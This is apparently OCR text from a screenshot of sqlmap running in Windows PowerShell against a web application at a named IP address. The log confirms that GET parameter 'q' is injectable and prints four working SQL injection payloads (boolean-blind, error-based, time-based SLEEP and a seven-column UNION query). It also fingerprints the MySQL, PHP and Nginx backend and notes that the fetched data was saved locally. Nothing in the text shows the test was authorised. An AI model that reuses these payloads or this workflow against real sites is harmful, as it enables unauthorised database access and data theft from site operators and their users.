 Windows PowerShell
[10:39:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:39:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:39:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:39:38] [INFO] GET parameter 'q' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:39:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:39:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:39:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[10:39:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[10:39:39] [INFO] target URL appears to have 7 columns in query
[10:39:40] [INFO] GET parameter 'q' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[10:39:40] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any pr
oblems during data retrieval
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 90 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-7508' OR 5111=5111#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=Reebok' OR (SELECT 4645 FROM(SELECT COUNT(*),CONCAT(0x71626a6271,(SELECT (ELT(4645=4645,1))),0x7162786271,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gcqh

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=Reebok' AND (SELECT 4112 FROM (SELECT(SLEEP(5)))QVFH)-- bWqa

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: q=Reebok' UNION ALL SELECT CONCAT(0x71626a6271,0x7a4b4d4656576c716543716c42565965456f4a7546786b726d57487465456c6373557365
62514d50,0x7162786271),NULL,NULL,NULL,NULL,NULL,NULL#
---
[10:39:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Nginx 1.14.0
back-end DBMS: MySQL >= 5.0
[10:39:50] [INFO] fetched data logged to text files under 'C:\Users\aanavi gupta\AppData\Local\sqlmap\output\13.127.95.8'

[*] ending @ 10:39:50 /2020-04-11/
Type here to search
99+
ENG
11:05
11-04-2020
10